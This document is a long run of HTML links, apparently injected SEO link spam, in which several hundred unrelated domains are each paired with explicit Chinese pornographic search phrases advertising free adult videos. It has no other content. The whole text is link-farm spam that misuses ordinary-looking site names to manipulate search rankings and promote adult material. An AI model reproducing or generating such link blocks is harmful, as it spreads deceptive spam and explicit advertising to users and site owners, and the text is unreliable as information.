<a href="http://icaiecn.com" target="_blank">久久精品亚洲男人的天堂</a>|
<a href="http://m.veryhealthysnacks.com" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://joyju.net" target="_blank">91av视频不卡在线</a>|
<a href="http://pingheyou.cn" target="_blank">婷婷综合久久中文字幕</a>|
<a href="http://m.szbrightway.cn" target="_blank">亚洲国内精品在线视频</a>|
<a href="http://lvyuanlouhotel.cn" target="_blank">五月综合激情婷婷六月</a>|
<a href="http://thiamedia.com" target="_blank">日韩综合无码av一区二区</a>|
<a href="http://m.money-video.com" target="_blank">久久精品视频少视频</a>|
<a href="http://www.sliceofshit.com" target="_blank">日本高清无卡码一区二区久久</a>|
<a href="http://morisot.net" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://m.429v.com" target="_blank">国产色网久久综合精品</a>|
<a href="http://www.jd-agri.com" target="_blank">爱爱小视频欧美午夜99</a>|
<a href="http://www.100ncy.net" target="_blank">国产欧美日韩一区在线播放</a>|
<a href="http://www.ntgengsu.com" target="_blank">2020最新中文字幕在线视频</a>|
<a href="http://pospad.cn" target="_blank">可以直接看亚洲视频的网站</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">一级a一级a爰片免费看视频</a>|
<a href="http://www.bautistafamilyfarm.com" target="_blank">国产精品午夜福利视频234区</a>|
<a href="http://m.ststaffform.com" target="_blank">精品日韩人妻视频免费观看</a>|
<a href="http://m.uncleguy.com" target="_blank">亚洲一区二区三区不卡高清</a>|
<a href="http://www.ufilmz.com" target="_blank">一级特黄日本欧美</a>|
<a href="http://shunbanghuanbao.com" target="_blank">久久久久av网站</a>|
<a href="http://m.accommodationuganda.com" target="_blank">欧美成人一卡二卡三卡</a>|
<a href="http://m.greatergoodgames.com" target="_blank">久久精品国产亚洲av麻豆本色</a>|
<a href="http://www.jszltwl.cn" target="_blank">91麻豆精品在线免费观看</a>|
<a href="http://m.sanjinyuan.com" target="_blank">欧美亚洲另类在线日韩国产</a>|
<a href="http://www.tghxt.cn" target="_blank">av在线免费观看国产</a>|
<a href="http://www.frederikbalhuizen.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://m.koberind.com" target="_blank">日本视频在线观看永久免费播放</a>|
<a href="http://bska.net" target="_blank">最新电影在线观看</a>|
<a href="http://healthplex.net" target="_blank">日韩视频免费久久久</a>|
<a href="http://m.traviscountycourt.com" target="_blank">av在线免费国产</a>|
<a href="http://m.thecanadasiteblog.com" target="_blank">亚洲影视一区二区午夜在线</a>|
<a href="http://descapemission.com" target="_blank">日本熟妇色一本在线看</a>|
<a href="http://rightoftheright.com" target="_blank">日韩精品中文字幕一卡二卡三卡</a>|
<a href="http://elferings.com" target="_blank">免费观看成人欧美www色</a>|
<a href="http://m.greathwy.com" target="_blank">男生女生亚洲精品视频在线观看</a>|
<a href="http://m.bjhxcs.cn" target="_blank">亚洲精品高清国产一久久</a>|
<a href="http://m.a9a9a9.net" target="_blank">国产av激情伊人网</a>|
<a href="http://www.2008gk.cn" target="_blank">国产五月婷婷在线播放</a>|
<a href="http://m.sszsy.cn" target="_blank">无人区一码A片免费看</a>|
<a href="http://changgonglvye.com" target="_blank">国产av日韩一区二区三区</a>|
<a href="http://elmerleft.com" target="_blank">丰满少妇高潮惨叫久久久久</a>|
<a href="http://m.syzone.cn" target="_blank">亚洲美女又黄又爽在线观看</a>|
<a href="http://www.bjsybxw.cn" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://www.toursforu.com" target="_blank">日韩成人中文字幕一区在线</a>|
<a href="http://www.newenergybank.cn" target="_blank">亚洲日韩国产AV图片</a>|
<a href="http://m.bjckzm.com" target="_blank">亚洲五月六月激情综合</a>|
<a href="http://m.tiantoo.cn" target="_blank">日韩成人中文在线</a>|
<a href="http://m.gebenet.com" target="_blank">久久丫线这里只精品</a>|
<a href="http://pengjiebio.com" target="_blank">久久久久国色av免费观看</a>|
<a href="http://markaztekniya.com" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">亚洲国产精品日韩</a>|
<a href="http://m.wepocket.cn" target="_blank">欧美黑人一区二区三区4p</a>|
<a href="http://m.webmastertoolsblog.com" target="_blank">亚洲午夜在线观看</a>|
<a href="http://corporateone.cn" target="_blank">熟女蜜臀av麻豆一区二区</a>|
<a href="http://www.toursforu.com" target="_blank">狠狠色丁香婷婷综合视频</a>|
<a href="http://hlj2.cn" target="_blank">中文字幕免费在线观看欧美</a>|
<a href="http://www.xkok.cn" target="_blank">欧美一级特黄大片视频</a>|
<a href="http://www.iloveyouceleste.com" target="_blank">亚洲va在线观看网站</a>|
<a href="http://m.tuttwrite.com" target="_blank">亚洲免费成人观看</a>|
<a href="http://m.arochai.com" target="_blank">WWW插插插无码免费视频网站</a>|
<a href="http://czpingshen.com" target="_blank">国产+日韩+欧美在线观看视频</a>|
<a href="http://geevaa.com" target="_blank">亚洲黄页网站大全在线观看</a>|
<a href="http://www.qcgardening.com" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://m.freeagain.cn" target="_blank">国产18禁在线看</a>|
<a href="http://www.sidaofu.cn" target="_blank">国产精品免费视频一区</a>|
<a href="http://m.sxhxbz.cn" target="_blank">国产gay视频免费观看</a>|
<a href="http://qglsf.cn" target="_blank">一区二区三区不雅视频在线播放</a>|
<a href="http://www.jzblog.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://m.perdhanahost.com" target="_blank">欧美日韩中文在线字幕视频</a>|
<a href="http://lexiconpub.com" target="_blank">小蜜被两老头吸奶头在线观看</a>|
<a href="http://m.riotradio.net" target="_blank">色综久久天天综合绕视看</a>|
<a href="http://m.moopooclassic.com" target="_blank">在线乱码中文字幕av</a>|
<a href="http://www.coobon.cn" target="_blank">free性欧美hd另类精品</a>|
<a href="http://m.urdumahfil.com" target="_blank">成人欧美一区二区</a>|
<a href="http://m.sopump.cn" target="_blank">国产成人在线亚洲一区</a>|
<a href="http://m.sopull.com" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://www.100kuskov.com" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://motkeblum.com" target="_blank">亚洲人妻av一区二区三区</a>|
<a href="http://www.walkerwebservices.com" target="_blank">日韩国产av高清一区二区</a>|
<a href="http://www.m5q.cn" target="_blank">2020国产福利在线视频</a>|
<a href="http://www.duoliya.com" target="_blank">汤唯被揉到高潮下不了床视频</a>|
<a href="http://www.grandeventplanner.com" target="_blank">欧美久久一区二区三区中文字幕</a>|
<a href="http://gamek.net" target="_blank">av在线免费观看一区二区</a>|
<a href="http://m.ideadriven.cn" target="_blank">亚洲国产精品自产拍在线观看</a>|
<a href="http://www.nonggengshiji.com" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.wlkrobot.cn" target="_blank">91麻豆国产精品电影网</a>|
<a href="http://pro-fit-lu.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://naya-hotel.cn" target="_blank">AV无码AV天天AV天天爽</a>|
<a href="http://www.loveleh.com" target="_blank">日韩精品福利在线观看视频</a>|
<a href="http://jennydeemusic.com" target="_blank">久久激情女日本亚洲欧洲国产</a>|
<a href="http://m.cjay.cn" target="_blank">欧美日韩亚一区二区三区</a>|
<a href="http://beyourownherothebook.com" target="_blank">亚洲精品无播放器在线免费观看</a>|
<a href="http://m.ripcustomknives.com" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://www.materialsindia.com" target="_blank">无码专区亚洲制服丝袜</a>|
<a href="http://m.webmaster-toolbox.com" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://m.cscyj.com" target="_blank">欧美日韩国产一二三</a>|
<a href="http://cn-ysbjw.cn" target="_blank">亚洲国产精品二二三三区</a>|
<a href="http://www.ownbrix.com" target="_blank">日韩在线一区激情视频</a>|
<a href="http://kavoshazmoon.com" target="_blank">免费播放欧美黄色大片频</a>|
<a href="http://skzmunir.com" target="_blank">青草草免费在线观看视频</a>|
<a href="http://m.5iweifang.cn" target="_blank">亚一本综合久久久久久久</a>|
<a href="http://www.dudesonsite.com" target="_blank">免费观又色又爽又黄的视频</a>|
<a href="http://www.bestbuypowder.com" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://jsjiahe.cn" target="_blank">国产人妻人伦精品一区二区</a>|
<a href="http://m.bz1998.cn" target="_blank">碰碰碰人人澡人人爱摸</a>|
<a href="http://esdtesting.com" target="_blank">久草精品视频在线开放</a>|
<a href="http://m.fearsunfolding.com" target="_blank">人妻少妇偷人精品2020最新</a>|
<a href="http://inchgamers.cn" target="_blank">亚洲国产成人精品青青在线下载</a>|
<a href="http://guizishan.com" target="_blank">日韩欧美一区二区三区永久免费</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">99热成人精品热久久6</a>|
<a href="http://www.clotexlabelon.com" target="_blank">av一区二区在线看</a>|
<a href="http://m.sanjinyuan.com" target="_blank">国产在线播放一区二区</a>|
<a href="http://eggsclan.net" target="_blank">精品无码h免费观看</a>|
<a href="http://www.mschildren.com.cn" target="_blank">一区二区三区四区欧美</a>|
<a href="http://www.vaporremed.com" target="_blank">精品无码久久久久久久久</a>|
<a href="http://m.alexanderhebbe.com" target="_blank">青青草欧美国产激情一区</a>|
<a href="http://imyanqu.net" target="_blank">国产福利91三级97伦色</a>|
<a href="http://www.ablyy.cn" target="_blank">精品免费一区二区在线观看</a>|
<a href="http://macchart.com" target="_blank">v片一区二区在线不卡免费观看</a>|
<a href="http://m.handtoolsforless.com" target="_blank">草草网站影院白丝内射</a>|
<a href="http://m.sketchuplab.com" target="_blank">中文字幕在线看片日韩</a>|
<a href="http://www.starseo.cn" target="_blank">亚洲一区二区三区四区无卡</a>|
<a href="http://www.sxueu.cn" target="_blank">成在人线av无码免费看网站直播</a>|
<a href="http://www.holiday-mails.com" target="_blank">91麻豆精品在线免费观看</a>|
<a href="http://www.bleachsluts.com" target="_blank">欧美日韩久久久久久</a>|
<a href="http://m.ayani.cn" target="_blank">色www永久免费视频网站</a>|
<a href="http://affiliatemanual.net" target="_blank">国产大秀视频一区二区三区</a>|
<a href="http://www.topsiteler.net" target="_blank">亚洲一级无码日韩不卡二区</a>|
<a href="http://m.elfarodepepa.com" target="_blank">亚洲日韩精品无码专区加勒比</a>|
<a href="http://www.8845678.com.cn" target="_blank">日韩欧美另类卡通在线视频</a>|
<a href="http://m.baihd.com" target="_blank">国产免费黄片不卡视频</a>|
<a href="http://www.breastcare20th.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://www.qyweiyou.com" target="_blank">国产精品一区二区免费在线播放</a>|
<a href="http://www.blueflashgames.net" target="_blank">国产真实乱子伦视频播放</a>|
<a href="http://destinymorganfarm.com" target="_blank">pppp国产精品一区二区三区</a>|
<a href="http://www.128bc.com" target="_blank">亚洲乱码AV中文区无码乱码久久动漫</a>|
<a href="http://23rr.net" target="_blank">四虎亚洲国产成人久久精品</a>|
<a href="http://m.shuipou.cn" target="_blank">无码人妻久久1区2区3区</a>|
<a href="http://britainstopemployers.com" target="_blank">97久久超碰国产精品新</a>|
<a href="http://m.venomcustoms.com" target="_blank">久久99AV无色码人妻蜜</a>|
<a href="http://drsjsy.com" target="_blank">中文字幕久久久午夜伦理斤</a>|
<a href="http://m.archercast.net" target="_blank">国产综合一区二区三区黄页秋霞</a>|
<a href="http://www.elystore.com" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://midsummerbash.com" target="_blank">久久最新精品综合国产视频</a>|
<a href="http://www.qnqzw.cn" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://www.ledslamp.com" target="_blank">精品欧洲av无码一区二区三区</a>|
<a href="http://efau.cn" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://m.kycbe.com" target="_blank">人妻无码中文字幕</a>|
<a href="http://www.whitestone2014.com" target="_blank">国产精品自产拍在线观看55</a>|
<a href="http://www.htphone.cn" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://thecolorpurpleshow.com" target="_blank">99久久人妻网站噜噜噜</a>|
<a href="http://www.articlerun.com" target="_blank">日本高清在线视频www色无久</a>|
<a href="http://m.netluck.cn" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://m.800662.cn" target="_blank">国产在线不卡精品网站</a>|
<a href="http://m.baihd.com" target="_blank">无码人妻少妇色欲AV一区二区</a>|
<a href="http://www.getweft.com" target="_blank">国产69精品久久99不卡优势</a>|
<a href="http://www.thandhai.com" target="_blank">国产美女视频久久网</a>|
<a href="http://party8.cn" target="_blank">麻豆国产VA免费精品高清在线</a>|
<a href="http://cristanobrasil.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://cqjyxfsb.com" target="_blank">精品青青久久蜜桃</a>|
<a href="http://wetwipe.cn" target="_blank">久久99久久精品视频</a>|
<a href="http://esbyconsultingllc.com" target="_blank">欧美国产一区二区三区小说</a>|
<a href="http://writeforphonenews.com" target="_blank">亚洲毛片在线观看不卡视频</a>|
<a href="http://hyncxx.cn" target="_blank">97人妻天天爽夜夜爽二区免费</a>|
<a href="http://m.chicuca.com" target="_blank">精品久久人人爽天天玩人人妻</a>|
<a href="http://mawrecords.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://theajmonline.com" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://m.aooet.cn" target="_blank">亚洲女同精品一区二区</a>|
<a href="http://a9a9a9.net" target="_blank">国产日韩欧美三级视频</a>|
<a href="http://www.logiciels-montage.com" target="_blank">国产欧美伊人久久</a>|
<a href="http://www.cotswoldendurance.com" target="_blank">国产美女精品一区二区三区</a>|
<a href="http://m.f15d.com" target="_blank">国产精品伦理久久天美麻豆</a>|
<a href="http://anuzone.com" target="_blank">色播一区二区三区免费观看</a>|
<a href="http://www.atthetrack.net" target="_blank">亚洲日韩中文字幕无码一区</a>|
<a href="http://m.ststaffform.com" target="_blank">无码AV中文一区二区三区</a>|
<a href="http://www.pctowap.cn" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://m.gifts4adults.com" target="_blank">视频二区中文字幕日韩专区</a>|
<a href="http://www.walkerwebservices.com" target="_blank">欧美高清v日韩v亚洲综合</a>|
<a href="http://m.theeaglegroup-pi.com" target="_blank">精品久久无码中文字幕</a>|
<a href="http://craigswine.com" target="_blank">在线日产精品一区</a>|
<a href="http://tx4444.cn" target="_blank">高清不卡成人在线免费视频</a>|
<a href="http://www.agesbe.com" target="_blank">久久久久欧美精品观看</a>|
<a href="http://www.hongguanggroup.cn" target="_blank">手机在线观看亚洲不卡一区二区</a>|
<a href="http://m.jsyjmj.com" target="_blank">二区三区国产欧美在线视频</a>|
<a href="http://britecasting.com" target="_blank">精品一区在线视频观看</a>|
<a href="http://www.pcdefteri.net" target="_blank">中文字幕av在线播</a>|
<a href="http://xyandroid.cn" target="_blank">玉米地乱妇hd中文字幕</a>|
<a href="http://m.037018.com" target="_blank">日本精品免费专区在线观看</a>|
<a href="http://m.hanjiw.com" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://m.chlaexpo.com" target="_blank">色国产精品久久久久</a>|
<a href="http://www.anthonythechan.com" target="_blank">在线视频一区二区三区日韩欧美</a>|
<a href="http://kavoshazmoon.com" target="_blank">男生女生亚洲精品视频在线观看</a>|
<a href="http://m.whitestone2014.com" target="_blank">董文华做爰全过程免费观看</a>|
<a href="http://www.unlockthecity.com" target="_blank">精品国产一区二区夜夜夜</a>|
<a href="http://m.luanpalmieri.com" target="_blank">十八禁美女高潮呻吟久久</a>|
<a href="http://fjcghydysw.com" target="_blank">年轻的妺妺伦理hd中文</a>|
<a href="http://www.hondomaclean.com" target="_blank">思思久久96热在精品国产</a>|
<a href="http://www.freeagain.cn" target="_blank">色综合天天综合网天天小说</a>|
<a href="http://m.120q.net" target="_blank">久久精品国产亚洲综合av</a>|
<a href="http://beachhousecrafts.com" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://dy211.cn" target="_blank">最新欧美精品一区二区</a>|
<a href="http://m.mrspw.cn" target="_blank">久9热精品在线观看</a>|
<a href="http://m.sxdongwei.com" target="_blank">…日韩人妻无码精品一专区</a>|
<a href="http://www.bbqtoo.com" target="_blank">国产女无遮挡啪啪免费视频</a>|
<a href="http://newpakjobs.com" target="_blank">欧美日韩精品激情在线播放</a>|
<a href="http://m.bkgyp.cn" target="_blank">国产黄色一级大片</a>|
<a href="http://m.lead-bond.cn" target="_blank">久久九九无色码中文字幕</a>|
<a href="http://galaxy-beauty.com" target="_blank">亚洲精品白嫩美女在线观看</a>|
<a href="http://www.hlnmg.com.cn" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://www.icetfa.com" target="_blank">亚洲精品无码成人网站</a>|
<a href="http://m.szbwk.cn" target="_blank">久久精品国产再热青青青</a>|
<a href="http://m.baiancn.com" target="_blank">亚洲国产精品AV在线播放</a>|
<a href="http://m.phpbb3styles.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://m.be-verified.com" target="_blank">天啪天天99久久</a>|
<a href="http://www.americasbestpaint.com" target="_blank">日韩中文人妻在线视频一区二区</a>|
<a href="http://scdaxueshan.cn" target="_blank">91精品国产丝袜在线拍</a>|
<a href="http://www.chillaxie.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://cnxhz.cn" target="_blank">91大神国内精品免费网站</a>|
<a href="http://m.zgqsw.com.cn" target="_blank">亚洲老王av综合在线播放</a>|
<a href="http://shqiyu56.com" target="_blank">日韩无套无码精品</a>|
<a href="http://www.jetsungroup.com" target="_blank">麻豆传播媒体免费版官网</a>|
<a href="http://mozillaz.cn" target="_blank">国产午夜理论片一区二区</a>|
<a href="http://m.graphicincorporated.com" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://amybird.com" target="_blank">久久人妻视频综合</a>|
<a href="http://m.qc15.cn" target="_blank">精品久久五月天av</a>|
<a href="http://m.cp249.cn" target="_blank">亚洲精品www久久久久久久</a>|
<a href="http://gdkacai.cn" target="_blank">日韩久久无码免费A</a>|
<a href="http://howto3dprintmoney.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://www.sxueu.cn" target="_blank">亚洲高清国产拍精品熟女</a>|
<a href="http://www.aocgj.com" target="_blank">在线视频中文字幕不卡</a>|
<a href="http://m.plapmic.cn" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://www.hbcs88.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://m.faucet-bot.com" target="_blank">四川女人毛多水多A片</a>|
<a href="http://m.woxiyi.com" target="_blank">又黄又粗又色的免费视频网站</a>|
<a href="http://edudb.net" target="_blank">人妻无码中文久久久久专区</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">亚洲国产精品久久久久爰护士</a>|
<a href="http://m.timedigest.com" target="_blank">国产一区二区三区福利在线观看</a>|
<a href="http://m.sertechlabs.com" target="_blank">亚洲精品一区二区成人</a>|
<a href="http://www.ambowie.com" target="_blank">在线观看亚洲国产va网站</a>|
<a href="http://blu-iris.com" target="_blank">成人深夜福利视频在线</a>|
<a href="http://sarahrodigari.com" target="_blank">67194成是人免费无码</a>|
<a href="http://webhyip.com" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://www.bilinhuanqiu.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://hightechasia.com" target="_blank">国产精品色哟哟网站</a>|
<a href="http://m.517autos.com" target="_blank">国产美女无遮挡免费视频网站</a>|
<a href="http://moiragreyland.net" target="_blank">日本女优视频一区二区在线观看</a>|
<a href="http://www.usaexportimport.cn" target="_blank">日韩欧美精品永久在线</a>|
<a href="http://wuqiangfl.com" target="_blank">欧美精品一区二区三区乱码欧美</a>|
<a href="http://www.wapoh.cn" target="_blank">久久国产精品77777</a>|
<a href="http://m.amyandarcher.com" target="_blank">中文字幕亚洲综合久久综合</a>|
<a href="http://jetsungroup.com" target="_blank">国产18尤物视频在线观看</a>|
<a href="http://www.globalwl.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://gilmichelini.com" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://www.gregoroth.com" target="_blank">尤物精品一区二区在线播放</a>|
<a href="http://m.myacsolutions.com" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://m.nonolady.com" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://artcanarias.com" target="_blank">日本大尺度视频一区二区三</a>|
<a href="http://www.demidoc.com" target="_blank">久久99国产三级</a>|
<a href="http://yiranzhuangshi.cn" target="_blank">亚洲线观看视频在线观看</a>|
<a href="http://www.ossca.net" target="_blank">日韩欧美中文字幕在线观看免费</a>|
<a href="http://taijimai.cn" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://m.hlfen.cn" target="_blank">久久大神视频国产</a>|
<a href="http://m.kedekeji.com.cn" target="_blank">国产乱人AV一区二区三区</a>|
<a href="http://www.asmylifeturnstoasong.com" target="_blank">久久精彩视频免费观看6</a>|
<a href="http://runliveauthentic.com" target="_blank">国内女人精品一区二区三区</a>|
<a href="http://www.yvettemimieux.com" target="_blank">人妻人妇人妻一区二区三区</a>|
<a href="http://wf21.cn" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://growingchristians.net" target="_blank">日韩国产中文一区在线观看</a>|
<a href="http://www.molavicapital.com" target="_blank">亚洲精品毛a片久久久爽</a>|
<a href="http://dieselalternator.com" target="_blank">亚洲成A人V欧美综合天堂</a>|
<a href="http://www.time-top.com" target="_blank">午夜成年久久女人</a>|
<a href="http://xieqige.cn" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://www.nuts-on-circles.com" target="_blank">国产精品久久久久久久久岛</a>|
<a href="http://m.idbeautykorea.com" target="_blank">亚洲大片精品永久免费片</a>|
<a href="http://power-dvd-ripper.com" target="_blank">欧美日韩中文字幕在线观看视频</a>|
<a href="http://m.partyboxdesign.com" target="_blank">天堂网www在线资源最新版</a>|
<a href="http://www.bestrollforming.com" target="_blank">又黄又无遮挡的激情免费</a>|
<a href="http://m.abs66.com" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://m.hechengcmt.com" target="_blank">日韩人妻一区二区三区</a>|
<a href="http://m.haoqiu88.com" target="_blank">日本特黄特色特爽大片在线看</a>|
<a href="http://www.rodmi.com" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://m.quentinbrown.net" target="_blank">亚洲日本中文字幕在线播放</a>|
<a href="http://m.contretemps-lefilm.com" target="_blank">欧美日韩一区精品高免费专区</a>|
<a href="http://m.phongkieudabac.com" target="_blank">无码免费AⅤ毛一片特级视频</a>|
<a href="http://nerdshit.net" target="_blank">女同一区二区三区免费视频</a>|
<a href="http://m.mutluannemutlubebek.com" target="_blank">日韩色一卡一卡一卡</a>|
<a href="http://www.sdbcom.cn" target="_blank">欧美精品日韩精品国产精品</a>|
<a href="http://www.altamidtownphoenix.com" target="_blank">国产精品自在在线午夜免费</a>|
<a href="http://phase-5.net" target="_blank">国产成人av大片免费看</a>|
<a href="http://www.shalakabula.com" target="_blank">亚洲伦理精品中文字幕</a>|
<a href="http://fdtwc.com" target="_blank">日韩不卡高清视频</a>|
<a href="http://www.blu-iris.com" target="_blank">99久久久精品国产自免费97</a>|
<a href="http://m.kdominey.com" target="_blank">久久国产福利播放</a>|
<a href="http://m.iselanlari.com" target="_blank">一区二区三区四区欧美</a>|
<a href="http://reggoandkelemen.net" target="_blank">亚洲成AV人的天堂在线观看</a>|
<a href="http://stridoc.com" target="_blank">性一交一乱一交a片久</a>|
<a href="http://m.nbxt18.net" target="_blank">国产精品卡一卡二卡ⅴa</a>|
<a href="http://www.glzmkm.com" target="_blank">国产91久久久久久久久</a>|
<a href="http://discretelogics.com" target="_blank">久久久久久久一线毛片</a>|
<a href="http://www.buddhacarving.com" target="_blank">国产精品99久久久久久人红楼</a>|
<a href="http://zxwlkj.net" target="_blank">成人婷婷网色偷偷亚洲男人的天堂</a>|
<a href="http://louisianadaily.com" target="_blank">伊人久久大香线蕉av五月天宝贝</a>|
<a href="http://moikit.com.cn" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://www.theinfogate.com" target="_blank">亚洲伊人一区二区</a>|
<a href="http://www.gc2n.cn" target="_blank">久久五月天精品婷婷三级片</a>|
<a href="http://www.spacehostia.com" target="_blank">久久99久久99精品免费</a>|
<a href="http://www.1l3q2n.cn" target="_blank">亚洲视频在线一区</a>|
<a href="http://m.pcdefteri.net" target="_blank">99国产欧美另类久久片</a>|
<a href="http://www.yourstepone.com" target="_blank">亚洲日韩精品av成人波多野</a>|
<a href="http://doghoroscopes.com" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://m.wepocket.cn" target="_blank">在线个国产中文字幕</a>|
<a href="http://m.semsex.com" target="_blank">亚洲欧美综合一区在线</a>|
<a href="http://m.lucky-autoparts.com" target="_blank">亚洲精品第一国产浪潮av</a>|
<a href="http://www.damahatec.com" target="_blank">看美女毛片一区二区三区</a>|
<a href="http://www.fanfanone.com" target="_blank">中国一级一区二区三区黄色视频</a>|
<a href="http://aspxcms.com" target="_blank">精品无码h免费观看</a>|
<a href="http://www.dzxiaofu.com" target="_blank">亚洲国产精品久久久久婷婷老年</a>|
<a href="http://m.zhuruzhan.com" target="_blank">亚洲老王av综合在线播放</a>|
<a href="http://m.jestival.net" target="_blank">中文字幕亚洲字幕日韩一级</a>|
<a href="http://wallacenaturalwine.com" target="_blank">一区二区三区免费看A片</a>|
<a href="http://js6046.com" target="_blank">可以免费看大片的</a>|
<a href="http://coachsims.com" target="_blank">精品v亚洲v欧美ⅴ高清v</a>|
<a href="http://www.schol.cn" target="_blank">色综合久久一本首久久</a>|
<a href="http://chicagolandracing.com" target="_blank">五月天婷婷亚洲综合成人</a>|
<a href="http://yygobao.net" target="_blank">日韩av一区二区三区三上悠亚</a>|
<a href="http://www.ljj-rmis.cn" target="_blank">在线成人日韩精品</a>|
<a href="http://m.dunesdor.com" target="_blank">一区二区三区精品视频在线</a>|
<a href="http://www.stonejack.cn" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://hk128.com" target="_blank">国产电影一曲二曲三曲</a>|
<a href="http://www.xkok.cn" target="_blank">国产69精品久久久久乱码</a>|
<a href="http://www.gzyzgh.com" target="_blank">久久久久国产精品不卡免费</a>|
<a href="http://m.gonegf.com" target="_blank">最近免费观看的好看电影</a>|
<a href="http://qingdingqiyuan.com" target="_blank">国产91亚洲精品天堂</a>|
<a href="http://m.and-ice.com" target="_blank">国产不卡一卡2卡三卡4卡5卡</a>|
<a href="http://m.jakeid.com" target="_blank">亚洲男人的天堂在线va</a>|
<a href="http://getnewsloop.com" target="_blank">国产精品va尤物在线观看</a>|
<a href="http://m.randmderivatives.com" target="_blank">精品国产自在久久成人</a>|
<a href="http://www.atoogratuit.com" target="_blank">欧美深深色噜噜狠狠网站YYY</a>|
<a href="http://m.sylyfz.cn" target="_blank">久久久夜色精品国产热热麻豆</a>|
<a href="http://m.dgtianyuan.cn" target="_blank">噜噜男人国产中文字幕</a>|
<a href="http://commodots.com" target="_blank">欧美高清视频在线一区二区</a>|
<a href="http://maryhershey.com" target="_blank">日韩人妻少妇一区二区三区</a>|
<a href="http://m.teacupandteapot.com" target="_blank">www.黄色.一区二区三区</a>|
<a href="http://m.429v.com" target="_blank">欧美精品日韩精品国产精品</a>|
<a href="http://m.espahosting.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://m.art80.com.cn" target="_blank">伊人久久大香线蕉AV最新午夜</a>|
<a href="http://selfemployedcourier.com" target="_blank">av无码人妻一区二区三区牛牛</a>|
<a href="http://www.kz50.cn" target="_blank">91精品国产综合网</a>|
<a href="http://m.i1114.cn" target="_blank">亚洲一区二区在线观看精品</a>|
<a href="http://m.steampunkafterdark.com" target="_blank">日韩av熟女一区二区</a>|
<a href="http://www.wuyuedi.cn" target="_blank">蜜臀AⅤ永久无码精品</a>|
<a href="http://www.azadehjafari.com" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://m.ayfangyuan.com" target="_blank">久久人人爽片av</a>|
<a href="http://www.zs93.net" target="_blank">一本不卡二区三区在线视频</a>|
<a href="http://videopokerlux.com" target="_blank">久久99精品久久久久mm</a>|
<a href="http://www.ianshelpdesk.com" target="_blank">国产中文字幕在线不卡</a>|
<a href="http://roseolivier.com" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://m.asiatai.net" target="_blank">五月天激激婷婷大综合丁香</a>|
<a href="http://yygobao.net" target="_blank">日韩久久试看视频</a>|
<a href="http://appsforwindowspc.com" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://elferings.com" target="_blank">国产一级大片av</a>|
<a href="http://www.miloszekovic.com" target="_blank">老牛影视一区二区在线观看</a>|
<a href="http://www.northstar-academy.com" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://mycsacademy.com" target="_blank">无套内谢少妇毛片A片小说</a>|
<a href="http://m.ed-cpa.com" target="_blank">婷婷射精av这里只有精品,</a>|
<a href="http://m.alpfxg8.com" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://www.theajmonline.com" target="_blank">国产精品爽爽爽视频免费</a>|
<a href="http://www.pjzmachinery.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://m.hengxisoft.com" target="_blank">精品国产电影久久久久</a>|
<a href="http://xssbw.cn" target="_blank">无码av免费一区二区三区+</a>|
<a href="http://m.hisign.net" target="_blank">国产不卡视频在线观看</a>|
<a href="http://www.shadycrazy.cn" target="_blank">囯产精品宾馆在线精品酒店</a>|
<a href="http://petroneginj.com" target="_blank">亚洲色诱网站一区二区三区</a>|
<a href="http://www.time-hd.com.cn" target="_blank">亚洲精品日韩一级</a>|
